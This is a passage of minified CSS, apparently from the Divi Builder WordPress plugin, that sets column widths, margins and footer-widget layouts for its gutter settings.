.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:26.027%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:41.305%;margin-right:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:28%;margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .footer-widget{margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:19%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:28%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:2.284%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 